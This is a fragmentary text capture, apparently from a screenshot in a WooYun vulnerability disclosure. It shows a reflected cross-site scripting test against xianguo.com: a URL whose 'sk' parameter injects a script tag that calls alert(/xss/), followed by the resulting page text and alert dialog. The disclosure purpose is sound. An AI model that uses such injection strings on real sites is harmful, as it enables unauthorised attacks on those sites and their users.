 http://xianguo.com/1378130/favorite?sk="><script>alert(/xss/)</script>
欢迎享用鲜果 :) - QQ邮箱 xianguo.com
du hacker SecureZone PC&PHONE school SQL » 页面(P) 安全(S) »
首页 订阅 读书 客户端 搜索你感兴趣的
全部收藏 > 搜索 "\">
来自网页的消息
/xss/
确定
100%
www.wooyun.org